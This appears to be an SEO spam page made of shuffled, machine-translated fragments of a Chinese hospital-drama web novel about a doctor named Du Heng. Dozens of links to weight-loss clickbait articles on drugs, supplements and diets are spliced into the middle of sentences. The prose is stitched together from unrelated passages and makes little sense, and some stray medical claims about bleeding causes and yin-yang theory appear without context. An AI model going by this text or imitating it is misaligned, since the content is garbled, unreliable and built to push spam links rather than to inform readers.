<p>Even after arriving at the health center, When he got to the office, he was still thinking.Since the girl had already found an excuse, she didn t have to work hard to make up lies.</p>
<p>Otherwise, if you turn the health center into your branch, I will never agree to it.Looking at the gel on Wu Shengnan s face, Du Heng asked softly, Didn t you always use facial masks before What are you using today Freshly squeezed <a href="https://mioym.com/DOih/shed-the-layers-are-oue99-waist-beads-the-secret-to-weight-loss/">Shed the Layers: Are Waist Beads the Secret to Weight Loss?</a> aloe vera gel.</p>
<p>Dong Yuezhang also saw the change in his eldest sister, and felt in his heart While feeling happy, he quickly followed Du Heng s instructions and found the small box.But as soon as they got on the elevator, he thought that the large conference room would be left to Director Zheng to decorate the <a href="https://mioym.com/CiAJ/conquer-cravings-how-to-boost-your-weight-loss-e0d4n2m-with-a-weight-loss-appetite-suppressant/">Conquer Cravings: How to Boost Your Weight Loss with a Weight Loss Appetite Suppressant</a> venue, so he turned around and walked to the small conference room.</p>
<p>If the patient <a href="https://mioym.com/CGHnRMiDU/unlock-your-hlp9-potential-how-to-interpret-your-weight-loss-percentage/">Unlock Your Potential: How to Interpret Your Weight Loss Percentage</a> listens to your advice and chooses bone setting treatment, but the final effect is not that.then What internal fixation is good, and who is responsible for this Du Heng answered seriously, We will make a detailed evaluation of this before.After <a href="https://mioym.com/JzmQjH/the-curious-case-of-natasha-lyonnes-kr9t-weight-loss-a-stylish-secret/">The Curious Case of Natasha Lyonne's Weight Loss: A Stylish Secret?</a> all, at the beginning, the First City Hospital was for the development of Zhonghu <a href="https://mioym.com/FZOYRqlBD/is-mounjaro-lt4pv8-the-answer-unpacking-the-weight-loss-benefits-of-weight-loss-injections/">Is Mounjaro the Answer? Unpacking the Weight Loss Benefits of Weight Loss Injections</a> Health Center.</p>
<p>What Dr. Ma was thinking was, does the dean still have such hobbies But Du Heng didn t notice that they looked at him with his increasingly perverted eyes, and continued to ask the young man with a little excitement, You said you touched your balls How The young man s face turned redder, and he hesitated, It s just that when I m sleeping, I like to hold it <a href="https://mioym.com/VCtkef/simple-strategies-how-30vwi2oc-to-reduce-stress-and-boost-your-wellbeing/">Simple Strategies: How to Reduce Stress and Boost Your Wellbeing</a> in the palm of my hand.</p>
<p>Originally, I wanted to take this opportunity <a href="https://mioym.com/HCbDp/61v39f-get-moving-lose-weight-your-guide-to-fitness-and-diet-success/">Get Moving, Lose Weight: Your Guide to Fitness and Diet Success</a> to see how unhappy he was, but I didn t want him to deny me the chance.nnd, the internal strife among your Chinese medicine doctors has been blamed on our Western medicine doctors Originally, a consultation work agreed by the family members, as well as the health department Coordination, but from morning to afternoon, everything was not implemented.</p>
<p>Although it was still full of errors and omissions, he was not as angry as before.He raised his hand to check the time and saw that he was about to get off work, so he said directly, Okay, then you wait for me, I ll be there in a moment.</p>
<p>He held Director Jia s hand a little tighter. He looked down at Director Jia on the hospital bed and asked <a href="https://mioym.com/ygBGugQS/p2158c3s0-squeeze-the-sweat-how-indoor-rowing-can-help-you-lose-weight/">Squeeze the Sweat: How Indoor Rowing Can Help You Lose Weight</a> softly, Old Jia, what do you mean Director Jia is so anxious that he is almost angry, but he can t speak now, and he can t feel <a href="https://mioym.com/pIcu/feeling-the-pounds-heres-how-to-lose-o26x--lb-in--day/">Feeling the Pounds? Here’s How to Lose 1 lb in 1 Day</a> half of his body and can t move.Hearing Kang Zhirong Rong s plan, Du Heng shook his head slightly, <a href="https://mioym.com/oDIqcv/m09-the-skinny-on-skin-does-it-shrink-after-weight-loss/">The Skinny on Skin: Does It Shrink After Weight Loss?</a> No, let s wait for Mr.</p>
<p>There is also one of the biggest expenses, which is rehabilitation training.He wants to contact you and ask. is there any internal decoction that can be combined with your external plaster, which can help patients recover faster and better after surgery It s just that you were a little busy some time ago, and then you were away for about ten days, so I delayed this matter.</p>
<p>They also knew about the competition between Du Heng and Guan Bo from the Department of Traditional Chinese Medicine of their hospital, and even talked about it yesterday and this morning.So now, they once thought that Du Heng was trying to show off his power in advance for tomorrow s competition.</p>
<p>Liver blood is suddenly born, so it is easy to relieve the dryness of liver blood.But face and shame made her continue to speak harshly, If you have something to say, just say it, don t be so indifferent.</p>
<p>There are multiple stroke patients, and he also has a provincial project on stroke, and is already applying for this project.Apply.Ministry level issue. Director Jia s lover next to him reminded in a low voice.It s not that I look <a href="https://mioym.com/CuSacTeB/the-journey-to-a-new-you-delve-into-cheryl-burkes-weight-ukjj3g8-loss-story/">The Journey to a New You: Delve into Cheryl Burke's Weight Loss Story</a> down on the doctors in my own hospital, but that the gap between them and the doctors from the Maternity and Children s Provincial Department of Medicine is really huge.</p>
<p>Du Heng paused obviously while loading, She s a little busy, so she won t go back with us this time.At that time, in the entire treatment team, he was the oldest and the best in terms of diagnosis.</p>
<p>The patient suddenly realized, In the final analysis, it s because of the fire in my <a href="https://mioym.com/nIlB/l06yzqn-the-surprisingly-simple-science-does-losing-weight-increase-size/">The Surprisingly Simple Science: Does Losing Weight Increase Size?</a> body.He was still very confident <a href="https://mioym.com/MTAakidu/embrace-the-german-secret-how-wegovy-for-weight-loss-can-7aj-change-your-life/">Embrace the German Secret: How Wegovy for Weight Loss Can Change Your Life</a> in his own level, so he was not in a good mood.</p>
<p>Last year I received a diagnosis in June, and now the couple runs a farmhouse and are pregnant again.Along with them are the doctors sent by each hospital for training.</p>
<p>After saying that, Zhang Dewen wanted to leave. He still cared about his beloved disciple and wanted to find a way to treat his disciple.You know, this is the only way to solve the problem.</p>
<p>It s a <a href="https://mioym.com/BcBbAcyQ/unlock-your-6bmw8-best-self-how-doctorbacked-weight-loss-can-transform-your-health/">Unlock Your Best Self: How Doctor-Backed Weight Loss Can Transform Your Health</a> paradoxical feeling. Du Heng explained, It s good to have an impression.This relationship, this atmosphere, was the familiar atmosphere between the two brothers.</p>
<p>Now you still need to see a Chinese medicine doctor.Du Heng was a doctor from other provinces. Do they want to use Dongshan s connections to suppress the doctors in Jinzhou Now that Du Heng is about to leave, <a href="https://mioym.com/qYFFAjT/does-buspirone-boost-your-metabolism-exploring-the-link-between-buspirone-k2zt-and-weight-loss/">Does Buspirone Boost Your Metabolism? Exploring the Link Between Buspirone and Weight Loss</a> Director He also looks embarrassed.</p>
<p>And it was said so straightforwardly that even a person who graduated from elementary school could understand it.As soon as Du Ping raised his head, he suddenly met a pair of dark eyes.</p>
<p>Tell me, let me hear what business you have to say Du Ping got a little excited when he scolded him, as if he had found the feeling <a href="https://mioym.com/vCsTE/boost-5sc-your-burn-the-ultimate-weight-routine-for-weight-loss/">Boost Your Burn: The Ultimate Weight Routine for Weight Loss</a> of being a big brother again.When Gong Daoyang saw the lighter falling to the ground, he felt suddenly happy.</p>
<p>Doctor Ma also let out a long breath, looked at Du Heng and said, Dean, are you okay Du Heng reached out and touched his nose, and said a little depressed, <a href="https://mioym.com/fuASlOJO/level-up-your-physique-a-practical-guide-ran3-to-mens-weight-loss/">Level Up Your Physique: A Practical Guide to Men’s Weight Loss</a> It s just some paper, nothing wrong.I will participate <a href="https://mioym.com/FqCP/harnessing-natures-qu0m4t3-boost-how-berberine-can-help-your-weight-loss-journey/">Harnessing Nature’s Boost: How Berberine Can Help Your Weight Loss Journey</a> in the guidance throughout the process.</p>
<p>But even if it doesn t cool him, he doesn t dare to run away now.care. Du Heng could only curl his lips angrily, and then looked at the family speechlessly.</p>
<p>Director Zheng, did you read yesterday s weather forecast Du Heng looked at the thick clouds, then turned to look at Director Zheng behind him.Gao Qin frowned tightly, Such a short period of continuous bleeding, and now it s still.There must be something wrong with it. After hearing this, Du Heng s face became serious, Contact bleeding is usually caused by excessive excitement during sex, causing uterine spasm and endometrial shedding.</p>
<p>Wu Shengnan shook his head, No, there are many old <a href="https://mioym.com/ijDwwTiJ/decoding-the-cost-how-much-does-hers-weight-loss-4mo-really-cost/">Decoding the Cost: How Much Does Hers Weight Loss Really Cost?</a> comrades in the team who are more experienced than me.Now it s better, the eldest brother is <a href="https://mioym.com/hAKMmgus/simple-steps-how-to-s024-lose-two-pounds-a-week/">Simple Steps: How to Lose Two Pounds a Week</a> here, and I can still gossip with him, mainly between the two of them.</p>
<p>The soul is autonomous. However, the qi of <a href="https://mioym.com/wWxDw/unlock-your-ketosis-potential-are-acv-keto-wse46k-gummies-the-key/">Unlock Your Ketosis Potential: Are ACV Keto Gummies the Key?</a> yin and yang are attracted to each other and cannot <a href="https://mioym.com/kFyFG/adeles-remarkable-transformation-what-we-can-3am319pbv-learn-from-her--weight-loss-journey/">Adele's Remarkable Transformation: What We Can Learn From Her 2026 Weight Loss Journey</a> be separated.I apologize to you. As the junior student said this, he bowed deeply to Du Heng, bending his head at more than 90 degrees.</p>
<p>Lao Wang, this You have to give me something to eat, kid.Since Du Heng told the <a href="https://mioym.com/ITvdpZ/the-patiently-perfect-weight-loss-timeline-how-long-2oyyf1hkq-does-it-take-to-start-losing-weight/">The Patiently Perfect Weight Loss Timeline: How Long Does it Take to Start Losing Weight?</a> reason for the eldest couple last time, they finally knew that the eldest couple s failure to have children was not the daughter in law s problem, but their own son s problem.</p>
<p>Did something <a href="https://mioym.com/DXkHf/step-into-shape-how-to-nail-your-free-walking-plan-for-weight-94h-loss/">Step Into Shape: How to Nail Your Free Walking Plan for Weight Loss</a> happen to him Yes. Wu Shengnan agreed softly, The night before yesterday , someone broke into the canteen, used <a href="https://mioym.com/vrYCHZh/sip-kr2r9gu9-your-way-to-slim-the-science-behind-apple-cider-vinegar-lemon-weight-loss/">Sip Your Way to Slim? The Science Behind Apple Cider Vinegar Lemon Weight Loss</a> a mule s reins, strangled the man unconscious on the bed, and then robbed the canteen of thirty four yuan and seventy cents.</p>
<p>He had made all plans, except for indoor activities.Second, although he is very honest, his reputation as incompetent spreads.</p>
<p>It is just a deficiency and cold in the stomach, but the accumulation of dampness and cold is a bit excessive.However, if one day he gets mentally ill, there is no chance that he will fulfill his wish.</p>
<p>There are also worries. Then have you found it No, the black thorns grow too densely in the old forest, and the road along the mountain has not been used for a long time and is no longer usable.Don t be mentally burdened or worried. This matter must be fought to the end.</p>
<p>Confirm everyone s injuries first. Those with only scratches and skin injuries will be sent out first.The young man nodded in agreement, and in his subsequent words, he also acknowledged it very much.</p>
<p>Zhang Wang Qingpeng laughed, These patients are now my patients.Seeing that they were silent, he continued, The patient was mentally stressed before and had high strength work that consumed his physical strength.</p>
<p>After passing the danger of separation of the yin and yang, but now the symptoms of soul separation have even become madness.After <a href="https://mioym.com/HlE/the-hustle-behind-the-lean-decoding-rick-rosss-cx2qn8qo-weight-loss-journey/">The Hustle Behind the Lean: Decoding Rick Ross's Weight Loss Journey</a> putting away his things, Du Heng said thank you, and with the envious eyes of the two interns, he stepped on the accelerator and left.</p>
<p>It is aimed at comprehensive rehabilitation <a href="https://mioym.com/FfBnoP/a-brighter-body-exploring-nonprescription-weight-rw6xg0-loss-medication/">A Brighter Body: Exploring Non-Prescription Weight Loss Medication</a> of children s speech, hearing, body movements, etc.Moreover, there is too much residual fertilizer and it burns.</p>
<p>At <a href="https://mioym.com/Ekfqv/sizzle-and-slim-down-the-best-beverages-3i8hsc-for-weight-loss/">Sizzle and Slim Down: The Best Beverages for Weight Loss</a> that time, let alone organizing a ten person arena, Du Heng will not even pay attention to you even if you add a hundred thousand million in rewards.Gao Qin finished his business and stood <a href="https://mioym.com/gbJ/shed-those-churns-your-guide-to-losing-67w9bveyj-belly-fat-fast/">Shed Those Churns: Your Guide to Losing Belly Fat Fast</a> up, A week ago, she came again, again because of bleeding from the lower body.</p>
<p>Lack of interest. In the following days, he had <a href="https://mioym.com/KBo/could-apple-cider-vinegar-be-your-secret-nhn90038i-weapon-for-weight-loss-a--analysis-of-emerging-research/">Could Apple Cider Vinegar Be Your Secret Weapon for Weight Loss? A 2026 Analysis of Emerging Research</a> no time to get to know Du Heng.Tingting, are you awake Tingting, Tingting, get <a href="https://mioym.com/AvCz/unlock-your-potential-how-kkcg82-fiber-pills-and-weight-loss-work/">Unlock Your Potential: How Fiber Pills and Weight Loss Work</a> up as soon as you wake up, something big happened.</p>
<p>It was getting bigger and bigger, and the airport staff had begun to squeeze into the crowd.To be honest, their concern made me so stressed that I could <a href="https://mioym.com/BoJQhuHzG/fuel-your-sqmgv4go-fat-loss-how-much-protein-do-you-need/">Fuel Your Fat Loss: How Much Protein Do You Need?</a> hardly breathe.</p>
<p>Zhang, how can you be so able to relate I mean I can t do anything like that.You won t understand if I tell you. I d better tell your girl Let s do it.</p>
<p>The old man got a little angry, You idiot, I just said Why did I take so many of his <a href="https://mioym.com/qYFFAjT/does-buspirone-boost-your-metabolism-exploring-the-link-between-buspirone-k2zt-and-weight-loss/">Does Buspirone Boost Your Metabolism? Exploring the Link Between Buspirone and Weight Loss</a> medicines but it didn t work It turns out that he didn t understand <a href="https://mioym.com/zJUbME/eapfu5-can-dark-chocolate-help-you-shed-those-pounds/">Can Dark Chocolate Help You Shed Those Pounds?</a> it at all.First time. Although I had such a desire a few times before, I always felt a slight awkwardness and discomfort in my heart, so I just had to endure it.</p>
<p>You scared me to death. Du Heng sat down on the ground.hands. <a href="https://mioym.com/JALSRpqdi/simple-steps-sv2ih-to-success-delicious-easy-weight-loss-meals/">Simple Steps to Success: Delicious Easy Weight Loss Meals</a> Du Heng and Jin Zan looked at each other and smiled helplessly at each other.</p>
<p>He turned <a href="https://mioym.com/lISXwEA/from-chubby-to-chic-2iy-tracking-the-weight-loss-journey-of-honey-boo-boo/">From Chubby to Chic: Tracking the Weight Loss Journey of Honey Boo Boo</a> around and asked Director Zheng, Director Zheng, have we made a backup plan in this regard Is it still too late to move indoors now Everyone No one spoke, everyone looked at Director Zheng.The second team was <a href="https://mioym.com/CqcWDplTz/q78g5w-shed-those-stitches-easy-tips-to-lose-belly-fat/">Shed Those Stitches: Easy Tips to Lose Belly Fat</a> <a href="https://mioym.com/EFv/happy-hound-healthy-weight-a-guide-to-1ni3pc-weight-loss-for-dogs/">Happy Hound, Healthy Weight: A Guide to Weight Loss for Dogs</a> so busy that they couldn t even come home every day.</p>
<p>He reached out and pulled the back of a figure in front of her.Adjustment, tell them that if we go, we will take the person away.</p>
<p>Watching Captain Zhang sniffing the <a href="https://mioym.com/oIsQ/boost-your-burn-the-h86v-best-supplements-for-weight-loss/">Boost Your Burn: The Best Supplements for Weight Loss</a> cigarette, Wu Shengnan said softly again, Captain Zhang, if you re sleepy, just smoke.Listening to the dissatisfaction of the two people.</p>
<p>He was still ready. The woman who spoke was stunned for a moment, looked back at her child, and said doubtfully, Okay Of <a href="https://mioym.com/SJCUiaU/simple-steps-your-guide-to-effective-eating-plans-to-lvc2b-lose-weight/">Simple Steps: Your Guide to Effective Eating Plans to Lose Weight</a> course, you can let the child try to raise his hands by himself.Several people worked together to move the aunt from the car to the roadside outside the guardrail, and then rested together panting.</p>
<p>The girl looked at Du Heng with an <a href="https://mioym.com/ftEY/turbocharge-your-results-61ci-how-to-lose-fat-fast/">Turbocharge Your Results: How to Lose Fat Fast</a> unnatural look on her face and said nonchalantly, Is it as serious as you said Serious Du Heng grinned, Go to the men s clinic of another hospital to see it.In addition to notifying the health department, Guan Bo was also given a thick stack of information.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>